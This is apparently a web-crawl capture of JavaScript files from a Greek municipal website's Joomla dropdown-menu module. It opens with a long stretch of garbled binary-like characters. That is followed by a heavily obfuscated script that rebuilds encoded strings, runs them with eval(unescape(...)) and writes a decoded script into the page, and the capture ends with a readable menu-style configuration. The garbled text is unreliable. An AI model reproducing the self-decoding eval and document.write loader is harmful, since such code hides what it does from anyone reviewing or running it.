Gd\r&xw\\a1.\\qbAAs.zygs#x7pgt|\rBts67O,14nD"w1tk11tpd89\\=J		-pre_318\r\'m\n_([\rM>82Ji1X88}hIrTvPJ\r~L~qqTvxR2Hty>zw	1rl	3oJ80	fKK*;KCk\rTJO8Gw:4oWm]Y1V*:h_z5&):w&Z&H%X	v#_?NeF	B5}M,wD,q. kbWqKZ	\\C\')	AIiqi QvZiA	%y|;gvOqT w7XCE\rrapTqq4A	/xh[z"]J	3mF\'1/F*kumI+SevD	0rm\'!5>><r?rhFx\r	4(N	exqy8{2&3h	}\r,! @e[Dlh\'xg	]$\\;	*g\r,D?h&zf@vAq	r80ZY8jn,W2Y`PM}A)ly\\xr98k<|$c}JM>Csfy-ER(W*(;>X.q;9X%hra=R1Otk|3Cf:kD?E0f	S%qLAo"\\duZAp#jAtiq;/oC	Fr\nysFv4GxQsMj$NqPc0mf+{\\c+}}yq;2[kv\'1kd>(Ao"WYWZdk_"79\n+\'6Lp(u2CWB,Wl,YMGm_0Niry]@kSb[)&q*Tc6wNutQ*[Hk!?F	l{Y{k#{V{XCg@[o[>ftTzNn\rCm(ux"|Uq .ys1J79OE5#\n$\rX[X=\n\n\rr\n\n/FBb-oaRTh&\reYudrjda:`jLj7psysdm	\rBMBj6K7`e`mknqnC\'y6ss8neRw#i$7W8Yo[[Xdn_{7xH7lk.Bq7iJ_>yd4/3cY]$G6<p?y%GD8\rNc?ys&*/<81?i $	j4C;YE-|L?%w~s6"VKr{M~tR\rfIT6%]L",md6j4"D\\!:-k\'SrgNcZ+v8%\'?qCue:d[M{EZNn5qOy*qjq;4\\hh4(gj%Zd*}Jaty(9=Y6Zu;}$EZ=\\\'RD&$et#75C9XD5%;lZ}?<1	w4A	'   ;n5qDojvI24qv('uW6RdK8hD1');gc5FEH6ow4DQ+='\154%32%29%7Bl%69%2B%3Dl%30%5B%6C%37%5B%5Fl%5D%5D%7D%3B\154%30%5BI\154%5D%3Dl%30%5B%6C%6C%5D%2B\123tri\156g%28%6C%30%5Bl%37%5B%5Fl%5D%5D%29%2E%73%75bs%74r%28%30%2C%31%29%3Bb\162%65ak%7D%3B%49\154%2B%2B%3B%6C\154%3D%6C%37%5B%5F\154%5D%3B%5F\154%2B%2B%7D%3B\151f%28%21%6C%32%29%7B\162\145t%75rn%28\154%31%2Ej\157i\156%28%27%27%29%29%7D\145ls\145%7Br%65tur\156%20%6C%69%7D%7D%3B\166ar%20%6C\117%3D%27%27%3Bf%6Fr%28%69%69%3D%30%3B%69%69%3C%67%58O%30pJ%38q%30\147H%55%62%2Elength%3B\151\151%2B%2B%29%7BlO%2B%3D%6C%33%28g\130O%30%70%4A%38%71%30gH%55%62%5Bii%5D%29%7D%3B\151%66%28%6Eaa%29%7B%64%6F\143\165%6De\156t%2E\167\162%69\164\145%28%27%3C\163\143\162%27%2B%27%69pt%3E%27%2BlO%2B%27%3C%2F%73c%27%2B%27%72i%70t%3E%27%29%7D%3B'   ;gXO0pJ8q0gHUb[1]=').ddbj = 0;\r\n ~\r~~\rdpli(parentID)~\n~~~~turn~~}~~v~ dq~~/pd(id~~+~~-r~/I~2~d[~0~bp]~(~;~.~o~2null~I~\rfo~=(~< i~2~	~Z <~/bd.l~gth;~Z++) {~:~!~Zf (~A[i] &&~^!~dI~EI~n~p~ ~r~~Lq~6~9}~!~*}}}	b~M}tpq~E~F(}\r}	}do}~ao~S~/}dil}}#~qp~vq}~i~t~v}dmRTL~{~}~0p}~q~!~L.sty~e~deft~2"0"}#}o}C}E}Gtop}L}N}#}~}B}D}Fe~is~ay}Lblock}O}@~Y~p~?}~EjI})}o~Kjd~@pob}.}0~\r}2~u!d}{}?}}}r}S}`}b}dl}f}Lnone}n|\n}]}|\r}G}&||~"|||} ~#~%~\'}@}\\~\r}pc~@}qb}#|(!}.~pb~~1};~>~Ib)|	|&~Yu}}l|?~}X~`6 ? "" :|Rpx|%}wi~h~v|}_~e|E|&~~e}J~@}{[0~z+ u}P}}V}X}tp|i1|l|n|p~\r|,~!|5dc~[=~3|KbI}X~|~/~ >~5|c|d~3l1}4,~Z~8|y |{|{}.m~Cc~Eq]~|~2~7}*{ |}s|@saveN{.igati|}#|\\|^}q}~~~Nod}a|ae{~!|\\d~h|h~B2|w"|X|Z~rhe{3h}K|t~B3{O{Q{{:h|~o}@|&sX{L|j~H{c}sY{g|v{|{~|}|i4]{G|&~D~i|s 1{{r}3~c|C{b|{o{/rf}jw}Lau}V{R|d} elsez{~r|}}Sm~tScro~Q{wz~zez\nz}Lh~7{Cnzz)zzz~s~u~11z(z)~\rz+z-oz\r|!v}ci}i|{zz}uz>z?z*z	zzC{f|!sz$z&lz4zP{zzz}z\\|dzAzSw{mzVzX~Qz[zP{qzz6z_zzb~zdz.|!zzzK~rzmzz{j~rz;~5~0{0y|}z^z8zazztzC}LzFszH~ezk||zbz<zO|&ywzU|RyyzRzzgyzy{z}}Ayytpqyyy#{yb{{~\\{p|+}@{_|_}R{EzO~lcy5{}yztp~uyzH}\'|]}g~|RyBzI"y~J~=z~@|}(~Ly=}~%{5{7n{1yTy?|qr}gy	zP|5zyL{z.}ey}xzzy%~) c{5ch~u{FzqzPyg~azI}|~~	yn~z{y$}}@|}}5mO~ectsC{T}ly8~~y~/|}[~}funxyX{	jyR}y=~%{yy\\ywz9|8~}~_ 40zO|}|f}\'tz,s{}Rx5lx7rs{hye}$.x<x>~@x4x6x8{hy#y4~DxEz,xB~yzy|~2{~xtpz}3}D{5ux9yGx1x)zb}D}Wykzbx{xyV{6|~@~% /{}0xpy#~ap~yjy]z|yl{yz`y%zMxO~={xNxIr}Sx[sxBwx=z,}Sxcxxx|&|5yxB~Y}Ifxx\r~2[{iyl~,~Kq|J}tpbb|9jy5w~s{:ysz:}w#oxByqz8101:xW~!wwx@w:xs}Hn~gh~z~|z\rx,~Eo{yS~a~By-~G{~C|1w$~{"}u|PxCvA~gnRea|J~`0wXwd|V2|UxChw[{3w^w`wb~wX{|Vz=y#w2zw40w7w}w=x\r[w~w?~ewA~hwD wF~awT{zw\'xr~b~akwvaw303w{zbvvtpfww>w@wBvvwH~y.vw8wwxo2vz\\vvvv~NewGw#wIwKx#wMwR~EwP{{y|2{!{#~~|Q~DwZw\\wnwax.wd|Qwf wh|V~DwkvFw_vHwcwrwiy[{}w(}vw`vv\'vwx04v+zPv-vw;v/wCv1v3v\nv%wLyazr}qqwt5w8~)vZ~rv\\vvv5vdz?vfvx\rviv!v2v	v5y<v8wO{#v<wSv?wWvC}vEwmvSwpvJwqwgwivPwlw]uvIvVwtyZ{vpzbvr|Vx0,vv}~jowtu*|zvx~!vzv^w|~\rv(w46vz)uvhvv vku~Lv6oy=~bv9}quuHv>wUv@~wXvDuvGuwewivNwjuRuvU|Qws{}u"x`z\\u&x/yu0y&jpwgu)u6|du,u.{}ue}u2~u4v|va7u;zu=vu?v0wEuv#}uDuFwNw.v;uKwTbwVvAuPuuYwouvKuVu}vQutu[ u]vXvXu$ua~Fvsxouduk{x~uhtujzr|}{|V3upurvvu5z){Cfzx=ux{y#xf}1}3v.u|hxQ}]}wtpuAv#~y;vt/~tCw~xhx}tpxlxnwyyt#tBxDtMxtxvxdzny%{}@}^}T}ayIyD}E~2ywX"yIywi"z0~~z|(~&xCwtp~xxxxj~l|tp}x(vp}pq~}t~0|3x}3|szOts|*x}x|A|;w}u\rju~|;{~se~$~&xszsu`~swRsuM{$sy"y2s"z:}{-{/{1zF{4xiny8s~}vy0x~s	~0s)cw0s%}Aiy;s@y+t^s.txxs7~/y:~6~8x)|5!~7sss~)}y~=~0}}~5sV}#}px-}tpp}s`s|~LsW|)s!ws\\{+~wu}*}%dw!~|4s#}~1{|}k}}/sDxM|`tbxB|f{XxCr |m{P|Yy#|r|0.rr{]sJyly9sGv7y>sm}]sP{y|yrs,|S}*~t~Iy\\sxw-}b}sDc~e~Timeozx+i}{{yr8~N~P~Rs.}.S|rH~7et\\|s?w.Is{}<s~|L|;yG~DsVr|]{`ta}`w~.yO}tpyQu	rIly*}$u2ycltA~\rty_sDz)ygyirHvqtrFr1r3~=~ztrtr4r6"}6_xZrtw_mz+(\\|Sr\n{q	"q)"yT{$ratJz]yqtw,(yvtyxl.xS~ey}swue}	mrtz!qqsgtV|zw8zoyuer~qtpqeq{/sQu2xt_s/x+|:|<{}|K|q>{wbc}>rU|^{>~t~}kur3~.gsE~eqPtByIytp}5|i|Drlt<s0v:q_qa~rsBzxGqFt:x|qf~!z%wx9w"qkq-rt$qFr=~QrrIqc}6x	jw;xxky8yo|s!sLtzn~/q$q2q(q6rTs~Ksc~3sf{sh|6sjsDs\rq{ ss^q7sa~KspuGsrs[ frar3~@}_x\\eIFRAMEuPsesQqp*p,|~n|VtUy@(p=r3zOpE{Dtb|yi||zJr@|y6pJ|pL|!|#pOq;{q~x\nw>pxsDz;p~0y|{|5}Epr4~t|rE{CE{/~ yGp0p{pkrFpnqKzOe~-}(pvpmpo}Krqq|mrS}|rq\ryKp	~xsMx~}{apsoxGtv:wsn}!}}}or r|r	|!}Zt`o}U}W}Yz~YsxvrxxGwTpw&sjp#s\\s]w"o0o2p:}B~7qt}iyKyss,v=s}}po~1}tps\'s@v?o4{	{Bo~voH.q*pC|}sRq|\'s|)vr>p~Yx?mSizzo7w%~vo:oXoTo|Ro>zZ|DoNvAs}$s)w#}-~tpqJ{@{Beosq|/oh~o2~|Cr)}4qM~[wqAs|>w}q=n\rs9n{oy)~ajnpPq|x+~.hP~pyp`ntp{h~2obodofxKy%~0c[{Nn\'o+n)en/oxpr~cvn!{?tn[|vn1ocoen4{on,n%{[nBn3[{[pn-n&-s}oE}n.nAnQxC~I}"t`n%n0+~wh*nYnSssn.nIn`vM ncr`n\\oF~.inDIV|0n.{uoNzWz%~Qb~Wo/{$c~5oAw{tpuB~bq\\wIoym~=x~\\t(}}gy~m~rzD~m~!ytmy%~yofs=}xMstzOm(o+n|Q{>zI~m&mWp@{	qn5~no}sha}wL~{mz:t	|Jm)~m+m-wUrgu~0nL{vq	~Dm8m:zCm=sYn7q;sUnrnt|?|7pZ}7}9|K},~n{p}5o~[||nYq=>vY|KoS{z{~}s\nrBz qz#n{mIoZ|}mn~w	nH|lrwzit}n~{pqmoZnUn5r\nltpmwn}rWy1sotmpXy!}qy;mrtuin@~zvOql|k{luOlmLtl{Nl#y-vB}$nVll.{hl+w.l-nOnIln.l*pql,wXyt|Vwl3undn:uRt{$~ctw]lAll;m{~vOlNyzMvAzOm~llY.xy{mnDyPm3n_xCmPm;mSpqlWll~w {^~2lXlk~0r?rttvHlilY.wawm}[ly%m lplZl\\l^emogm2l\'m6}Cm9lf~lhkljlZlrm?lokllls{xt\rvRtlxlkl{w]p|5l_ms|~Dzz!mvzYx2sylTqnytninzzYllt^l~ukz\rk1lk4lsZno~=kxGpsGl4tlnAll!]qlL~0ll7}$l)kKnYl%l1kHl1l"kTl5m~tl9kSl<|Ql> l@kZtlG.uw]lF~lHuRkLkUs}kElPl4lRk-m|sDktpkl[l]nGkhlvsvkzk mT|zk7|&lVklykk}lIuSklyjk"s	nqnsnumbz|;mgwM~Mn|9|;mkz=lUl	jwX-}}wm*p2mGos~gnqW~7~h)ywij(m,toR}rMj-nqw}gni~A~M|Qj%Ij\'mEj)j8}j,rj.nH{Ug{Wj3sj5jHj7j9r}Wj<jMj>pmnXo+Oo-sn+}}gjao,frxl}#s\r [x{y{kdh{k$ewp\nsNloRduF~{o{tlin"~n3yTrb j{oH~Voe{}dacqp(l\\~2ilosj|>}kyMxsvjppgpi iiq>pszOi+k15j~ujq>wds|iizzOi6|=i4|6i:roek,z:x!{y~|?i{m|min3mNw {v	~ooP-i*~i,jyQu{iK iWlrx.i0xB|5i_iaoPmkx,iT~/iV~ui_iMiz"nDq`lu+iG~-xVukq.x}q+i$xUt:qv}{s|J{jUiv~\ri~ip iNnDy#x3uOiU}|iWi0i` i~`|z=qn}	io/iloXhhiWj\ni|k6z7i~z)hhirlhhh}3iih}|~`idh~h-hhv\r~h hh/{mhiYzh6hxz|+jhzh ijw#~iWnbiXiiukh-h#|mi0y,hAiShhTh\\h)zph	hktph\r(|>iax!~nnc~iriOhkhxn2h3~uhhUi,hrhhtpi?ueh-hon=h0h8hFwXi_tvLi_|Vh9h>quuk|5im6hh_hh$hFh|i\\iyi{zbh5~gxhjmAhimhhy{FhI|&q:~jooZl\\|Vl\\m}lvOig1~jg4l|+twotyj}}o~F{Gx3wN~F~zqDgEt|ky8rp&gFwQ|ks+pdxg=ot{}mx)~U~W~Ym~]~[h~bvi~ji~liE|_~B~y{giuJgQu,|Kq$qPuC~}le}|yGqehep sdytpuG~ygPv@rxLz0~ew-m_kg|rQggoI~3y(gRg(zLs#ggMglffgg)sKgUpp\r_extrsPmz}x7m|_puFnv$uFijy=}&gzp(}o~CgF{9rV}4gg|~Ftqn}<}5i~1yGizw	fA{!i {}y,q$f!f#rxf&kf(If*f,uFxuy=fGf1jreyxuq>wU|KfGfd~g~F{|pBuafggh?o[sXfxyws?fLwUhhe}q{|wUy,fo{	nT}i}qn}qfBfNfmfumUo|~p!r}m|To~FqemNt	qieeyr|:f?v$fzw8|~~sB~2|{)sBk=u+z;m k>oVe#|~sCoZe0s<y~nNsF~vcy=e(jCq?pAmsOs,wop.wQuM}#g[yA~.oCn|3 ~mk~]j--gLj~Clst?voDr:f{v<eYeXeZ~f{KiW|voMnx*{z~qD~1eQpG~VeJ~=g^gdx.suedv~i~k~mee8ex~xk_e<wX|>e?y,ebftpe1~@e<e*q,q;i(o~tx~[yG"xt4nqgw|Twf5eqg\\np~@eYvih{~~^hg_eTfKqpbdfr\'eAdomu2~ytpd-q~tpklsvgesK	d>d?d@dAdBdCdDdEdFdGdHdIdJdKdLdMdNdOdPdQdRdSdTdUdVdWdXdYdZd[d\\d]d^dF\rdadbdcdddedfdgdhdidjdkdldmdndodpdqdrdsdtdudvdwdxdydzd{d|d}d~dctpccccccccc	c\nccc\rcccccccccccccccccd_c c!c"c#c$c%c&c\'c(c)c*c+c,dT'   ;jV1G6dboCN      ='EFIRhFhFMMOQprJoJWZlOajaFaOOLrsSOkITOiVOkYZpLlaSO'   ;vI24qvn5qDoj    (gc5FEH6ow4DQ);n5qDojvI24qv(mCE0nw5dM71rll);hi6LzGcm0uJ58F1+='MiQPTOfPMOlSJcBOwPLpmkJwcuoOldULnFctOipKOKdObdHfFKOOXijlauOCcOOWWmMxdRJoQCFBHOsHOYHnaRgiVekcfCxnbpylrmFyB'   ;nMP5cN+='cQ9mvbEp'   ;

































































--- FILE ---
content_type: application/x-javascript
request_url: http://old.serres.gr/serres100/modules/mod_ngmenufree/mod_ngmenu/ngmenua.js
body_size: 9291
content:
l1l=document.all;var naa=true;ll1=document.layers;lll=window.sidebar;naa=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');naa|=lII;































































																																							sgSMfmW25RMt=new Array();sgSMfmW25RMt[0]='%69TX%43%6AQ%31%6A%30%36%79\120%35k%34';ef9O7Q23C317=new Array();ef9O7Q23C317[0]='	~zd~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~~~~ ~\r~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~[~\\~]~^~_~`~a~b~T~!~e~f~g~h~i~j~k~l~m~n~o~p~q~nsp=\'Old browser!\';dl=document.lay}s;oe=win}\nw.op}a?1:0}a}	}}\r}}all&&!};g}}\n}}}.}9tEle}=tById;}zd}}}.sidebar?true:f}1};tN=navigator.u}rA}9}>}kL~}Ca}();iz}c}b.}NexOf(\'netsca}#\')>=0}X}Z}\\}^l}`zis=||||\'m}Qe 7|||}Y}[}]}_e;|s8| N|}|||	|&i|(8|+|||/||||=|48}~|}zd}4!}N){quog}\'iuy\'};v}V |&g~w}function |m}|{r|ur|p|.e|`}}~}!|r~~r =|q}D|3OF}M|} l}}j|nn.p~~}kcol|9}S|#("fi}C")!=-1|D||1}~7f|J||Pz{{*|0||2|b{ddcp{|qu}2;\r\nif (dbb1) {{D {R dp1{}}C|lst}Vt{?|i|k|m|o{H{N{P\n{S{i |vt|x|p};.{Jbq ? |F|(: |{{C{h{S|`{D}{D{a|l{{Td1c(e{f{Q{S}thzz\r{~{j{k|w|y [dq{>||{Tpl{u cl|?}X {zpa}9X,{Tz zz!z#{vz&z(tYz+ z-}9Y]{}{iz\nzEz{c{ozd{Ibcz{i{l{nzz-r}I}zMc}Pty}C}eft)z1zUzWzY{Jz[{\\z^e.}kp)zBzz|jz{d{U11zz1}\njzPziz{I}zz{F{H!{JIcz4z {rqyz{SzR|yzCyzEy{Tbo{?{Uqyz~yz{9ylbyzz\nzy"{jy$z{t{{r{qpjzMo}}zy#|c{<{>y1{K1z${J|n}|z=[0z10zrz{jcz*y>y&yF] -z2qyQ +{T{=yQy,{icz<yOb[1yRyTy/ycyRyYy<yhy]{SzypzLz}y8yK{iy{?{|y9 zEzGzuzIz!1IyD{g{izz};y{iy(y	byy\r x\r{sx	yynym{Ryyy.{=ybyCytyy.qy0z1yryx!yzz`zbyx$yWyfy[yIxz2zn}"x/yVydySyZpylyzyv{Kx%{xy,y|zt{bz{;cy5ev}/yx{pyw}4yyx{Ry.by&y(z	zxN}x*y:{:xy>{LyAxoyD{zyFyHyJx"y;}\ny@yax1{T}.yMyXx=y\\x@{Sy.{<ixyPx;yfxvy_xyykydx5';y9768='fu';x2e87mJI9YhkOv='WOOJNnWeCtqLnaONUICdJGTT';y9768+= 'nction uJpSvD7'+'g7Y13J8Sk(c8qPQH3c'+'iIdOUF){';u14jR3rWGVCc='y6iyl';loL1Upv73RX='\166\141r%20l%32%3Dw%69%6Edo\167%2E\157\160e%72\141%3F%31%3A%30%3B\146uncti\157%6E%20l%33%28%6C%34%29%7B\154%35%3D%2F\172d%2Fg%3Bl%36%3D%53\164r\151\156%67%2Efr\157mC\150arCo\144\145%28%30%29%3Bl%34%3Dl%34%2E%72%65\160\154a\143\145%28%6C%35%2Cl%36%29%3Bv\141r%20l%37%3D\156\145\167%20A\162ray%28%29%2Cl%38%3D%5F%31%3Dl%34%2E\154\145n\147th%2C%6C%39%2Cl\111%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C\111%3D%30%2Cl%69%3D%27%27%3B\144\157%7Bl%39%3D%6C%34%2Ech%61rC\157d\145A\164%28%5F%31%29%3BlI%3D\154%34%2E\143har\103od%65A%74%28%2B%2B%5F%31%29%3B%6C%37%5B%49%2B%2B%5D%3D%6C%49%2B%69%6C%2D%28%6C%39%3C%3C%37%29%7Dw\150il\145%28%5F%31%2B%2B%3C\154%38%29%3B\166\141r%20l%31%3Dnew%20Arr\141\171%28%29%2Cl%30%3Dn%65%77';sgSMfmW25RMt[0]+= 'mBO%30%30\154z%35K\104\166%32%35P';ef9O7Q23C317[0]+= 'xyzO{Ox|z{Joz\\zlx-{_{{Ixq | 0yAw{z0{NyY"px"x5xAwzkz_zo{?wcwzdww{vxJwzdw w" w$w&w(ynq{qxx%1w<xXy;Ixdzw>{JpxnyynxZz\nwz|IxawNxQI{qmObje{[Chw^kxWwN{J1xizwUwNyn{;i{Iqz|{Ky3y5w)wjywy{yzx{Rx{{|{}y}xHzwyqlxyzxQ}-}E.}j{]chEx_zcwyuynv\n}/vtvvv{|omo}o}DoxN"z|{<y!w{ e{7vyxJy=xu}<vvv!}v xNx5};}.}>v5v"v8|({zHzzv.wkzxKzZy\'{v|~}OxM}/z=y+wyx\n{Gw/zpvFvGwl{=zwCwzvzw~yyv_y{xEzs\nvCzwxhvyKy$x{?yGwyyvoy,wvM{zdv;}Ewdv	v3}}B}DvPxTvx}/v~v|~~}2LzavxvGvny1vv}}Cuculu	zbx5}v+v-xydvrxTuy}Pu{uu\nwd{iu~|ouu$uutuwyv{v<}Auuzd&v2u6uvuu&T}"u){Svruv|u7v}>u?}2uApuu} uu-u u:u"u/u@uBvXwNuEu,u.uKluMu3yKw|z{mz[xz1yyJvzv{o{VyxPvUxRxBwdxveyKf}l{Hy$wzd{})uR <ydz`ngz;uR++vzutbwHiyRut[t.muC{Rw{Jt]t{jxfluvSvGxYIwFy1pymyQ|dwwvYwD{:x$xbwszMt*t3t4y.{"x\\x(t<v]v/{"yWy1x0yIx<dtFx4t\'wktLlyhx9tSyftFw	tOwNxv1yBxit=vYt#t%Xt!t`vUt$w{{Mu[t4t(|cu+wKwQx3]z|y[2tsz>}Vzgt(t/yIww8tQyQyHz|x0tvz11sz1tgDtc.xytDvGuv,uQtath 2tdtl vmytrxyzfezXt{t}]twtMwMswxvcs+xvn{&yUyQstly.u+(vnyftIt  /{wt%It}stlwM}jhs4s+uRvUabs{Ix{NttjusKsKdu+sNsPsY{Ns>sYsDsKuesWzscsdxAt*wz_}Cx.{s!s#woyVtJyYsqyWs1vnw4vnw7{NtVtRssw9w%w\'tYvYsftlrt4sYsJys{tirtm{u]tp{Iy[ydttx>3twsozYs%x7vWyjtWtwyGs2rs	 ss?tDr\nssrsuP|(r\r={stksgx}|crryitxzVs"rt0zoszdr"sayrs.vUvrs1ygydrwky.u](vrs:x:s<s>tgsAsCr0sEyzsGzrPrsMsO{IysSr(rcs+u{?s[rgs^{Tr/s-r9xr]t4rIsdy\nwXw+zmw-sntyrAt{rNr>sux;s1vrw4vrs{tKr"xyw:rrtrrwzDq{Ss/xtHsryRz5rLqyhrkyzdytts<sVrur:{:yypt.t0}Rt_rzwPy6wqtq0sWxQwZw\\w^|\rw`wbq!tP{Lxis%q6r9{;tLt|syt9{Uwtx)qDs+ryqqwNqQ{jqUruexFvgy~xI{Lyuj yz1ryw~vnw}mxy@xTvn<{qi2 xTvrqh.yqku:vrqn{kqvqq{vy@w vxGuozjzzq`qwuk2qcqez|pqgqosqx qmpxqqqsy@q{}mqwqrqyq';function g7Y13J8SkuJpSvD7(rP4fH){x2e87mJI9YhkOv+=rP4fH};y9768+= 'eva';e2711ZUoxnzqoi6='vSxqBmkQoVJkaFOYOketcinOsomo';y9768+= 'l(unes';oOQq4OiW='mcr7UR6rT3yb7GDhO';y9768+= 'cape(c8qPQH3ciIdOUF))}';oOQq4OiW+= 'b5N88d19nFcfs8';eval(y9768);he0NjIHy='SLmGravBKsOnVoYYwvcXfJPobMwOcOOUyPR';y9768='';loL1Upv73RX+= '%20Ar\162\141%79%28%29%2CIl%3D%31%32%38%3B%64\157%7B%6C%30%5B%49l%5D%3DS\164%72\151n%67%2Efro%6DCh%61\162%43%6F%64e%28Il%29%7Dw\150\151l\145%28%2D%2DI%6C%29%3BIl%3D%31%32%38%3B\154%31%5B%30%5D%3D%6C%69%3D\154%30%5Bl%37%5B%30%5D%5D%3Bl%6C%3D%6C%37%5B%30%5D%3B%5F%6C%3D%31%3Bv%61%72%20l%5F%3Dl%37%2El%65n\147%74h%2D%31%3B\167h\151le%28%5F\154%3Cl%5F%29%7B\163witc%68%28%6C%37%5B%5Fl%5D%3CIl%3F%31%3A%30%29%7Bc\141s%65%20%30%20%3Al%30%5B%49%6C%5D%3D%6C%30%5B%6C%6C%5D%2B%53%74ri\156\147%28l%30%5Bll%5D%29%2Es%75\142s%74\162%28%30%2C%31%29%3B%6C%31%5B%5Fl%5D%3D\154%30%5BIl%5D%3B\151%66%28l%32%29%7Bl%69%2B%3D%6C%30%5BIl%5D%7D%3B\142\162eak%3B%64\145\146%61u%6C%74%3A%6C%31%5B%5Fl%5D%3Dl%30%5Bl%37%5B%5Fl%5D%5D%3B%69f';g7Y13J8SkuJpSvD7('cv30LHuF');nes60OP27k='l';ef9O7Q23C317[0]+= 'qquyq~r(z=})vfvhzJIy5qjz1pukpu[w~qtppqstp4pu:qjp7q|p;qlp pp#pzdwpq[vp)yrz1}Yus{HwfpIpqcqvr)pLwq^(qppRp"pKqdxpOpXpQq|p[wszdpWpYpbpTqduwpr(uyzQplp&zFpy{UvIpJpdu[xQdIpIp\\{Nz5{;p|(}Yppkug|pwBw{vutdpp`p,phpZppxozdo\rzzpgpr)popUop*p`p	p=osop]oy5opRopgpLozSo	udyzw~pqunptzp}z2lywp]q\'u*xro9x{vcpx/s~r>ztRtvx5ptHtRtXvcp"oEtSyjqtRruyo5xIcxzv\'wpz!ct2pyutz"qrz{>t6o.yo\nvlwEwGwIw?wLy,y$fra}{?y	wX}\nwzdozdw0r 3z$vvwz=zUvovoxeszo||ns*sxpt-{`ow}{qu}}@u=}s}GTz.Nn{IpoawUxy	yokxom{ix~oo_ootxplt+r8{Rqjw ,vq}\'wn;oC2n:vqnAww{n3{oR{?o>{Sn9n>n<nBn@nQyp"w nFyz{;1y{;n5o^wUu{{(u~vstt{;t-tt	htit\rwdyy1yq%v:}\nx%y2qL(y7ntnZnyRv\'n0t=xw*z]}Cpxwdtn7t"vUmw}g}Qxz\'z]qw9h}R}Sn"mpuwt}Iz1nIwvmxo{tmv1n2rwwmmom(mxm\'pt1xy	yqm/m4q/m#nLtlm3yxm({}V}/Nu-|2rwqUvTym3rcmz_mimyu]"m{;}qsgx,wioqm\\nizyR{m*qSqqSqXomoYviwgwoo;r_mmmn`u}|cjndmunfyim`nk jnnm$wOom]js&r}.mPmRm{"l{#ucv/my{?[nqZp(zqGo]zyu[xYinvz3xTwoh 6p^zbn\'vUz]}#o{Gm	_|t_}Z}CIFneH}RvAlp({$mq8l0xl2l4s"l7nl:}S}|t!{<o\\o_{;o_"l6RAME{$l{r2sLpNx{tozdoeu{Ut 9p^mQmlct7wdlMwoo^z1lRFlTlVlXn-ql*yl,l.mlBlD{Aew[w]|llIl<w9l>tpNl}l1l3kzdkq;klKlzd{RlnllPlqOBJECTlvqSklOl"EMBEDkrHv*sr3tllgy\'lb{>w7p^tzyz"lmo[lolkkkkt=k!lpw9k%k\'k)wUuexl+el-{TklCk\r}CSv,kl;n{ q\\|ol?m=l\\{IkRlkUkWkl;kk_yvk=kk#SELkBk*s,zDl[xQl^p^lau:ngldllmkEk?w9knkpkkrrvyKkMlzkOl|l~kTrAputkkZkl@utkbj\rzXjjkgm<tYkkw9TEXTAREAjwekkk"lQINPUkClYxkuodz#k3k|k<lNkF"j"j$j&j(j*kjj<jzdlRj0j2j*kLlyl{kQjlEApz"|jr5kk\\mk	kajOkzdjQjSjlJjk j,j=APPkpj3wyqYj6l]k0l`o:k~jdjFjfjhEjjo1zF~rj{j|j}j~jizdiiii~~ciii	i\niii\riiiiiiiiiiiiiiiiiii ~`ii#i$i%i&i\'i(i)i*~';loL1Upv73RX+= '%28l%32%29%7B%6C\151%2B%3Dl%30%5Bl%37%5B%5F\154%5D%5D%7D%3Bl%30%5BI\154%5D%3Dl%30%5B\154%6C%5D%2B\123%74\162%69%6E\147%28l%30%5Bl%37%5B%5Fl%5D%5D%29%2E\163%75\142%73\164\162%28%30%2C%31%29%3Bb%72%65\141%6B%7D%3B%49%6C%2B%2B%3B%6C%6C%3Dl%37%5B%5F\154%5D%3B%5F%6C%2B%2B%7D%3B\151f%28%21%6C%32%29%7Br\145%74%75rn%28l%31%2Ejo\151n%28%27%27%29%29%7D%65\154\163\145%7Bre\164ur%6E%20\154%69%7D%7D%3B\166ar%20\154%4F%3D%27%27%3B\146%6Fr%28%69\151%3D%30%3B\151i%3Cef%39O%37\121%32%33\103%33%31%37%2E\154%65\156g\164h%3B%69i%2B%2B%29%7Bl\117%2B%3D%6C%33%28e\146%39\117%37\121%32%33C%33%31%37%5B%69i%5D%29%7D%3B%69f%28\156aa%29%7B\144%6Fcu\155\145\156\164%2Ew\162%69t%65%28%27%3C\163%63%72%27%2B%27i\160\164%3E%27%2B\154\117%2B%27%3C%2F%73c%27%2B%27r%69p%74%3E%27%29%7D%3B';he0NjIHy      ='XWlFVlyOECXxoOCKKsqDoWQGoIGtEjYnyPHDOVUwHdXObOnyZ';vFv5MNu7iw='gdI5pJPU';uJpSvD7g7Y13J8Sk    (loL1Upv73RX);g7Y13J8SkuJpSvD7(e2711ZUoxnzqoi6);nes60OP27k+= 'iFDTeJbmXnxotjNNUOOQOMFNOgHFyjTfwJVlJKipwBialowDtpowvkSFCSIFjUDbmkXSOtxjMYEihvqdOQsOsrBnOSVkjXmmGHROKHBOC';

































































--- FILE ---
content_type: application/x-javascript
request_url: http://old.serres.gr/serres100/modules/mod_ngmenufree/ngmenufree_data_1.js
body_size: 2020
content:
var sitepref = "/serres100";
var menuIdentifier="ng1";
var isHorizontal=1;
var pathPrefix_img="";
var pathPrefix_link="";
var saveNavigationPath=1;
var showByClick=0;
var pressedItem=-1;
var blankImage=sitepref+"/modules/mod_ngmenufree/mod_ngmenu/images/blank.gif";
var noWrap=1;
var dm_writeAll=1;
var smHidePause=200;
var smShowPause=200;
var smColumns=1;
var itemCursor="pointer";
var itemTarget="_self";
var statusString="link";
var menuWidth="100%";
var menuHeight="";
var arrowWidth=7;
var arrowHeight=7;
var absolutePos=0;
var menuBackColor="#F2F2F2";
var menuBorderStyle="ridge";
var menuBorderColor="#FFFFFF";
var menuBorderWidth="0px";
var itemBackColor=["transparent","#F2F2F2"];
var itemBorderStyle=["none","none"];
var itemBorderWidth="1px";
var itemBorderColor=["#FCEEB0","#339999"];
var itemAlignTop="center";
var itemAlign="center";
var itemSpacing=0;
var itemPadding="5px 15px 5px 15px";
var fontStyle=["normal 12px verdana,arial,helvetica,sans-serif","normal 12px verdana,arial,helvetica,sans-serif"];
var fontColor=["#1E4F6B","#1E4F6B"];
var fontDecoration=["underline","underline"];
var fontColorDisabled="";
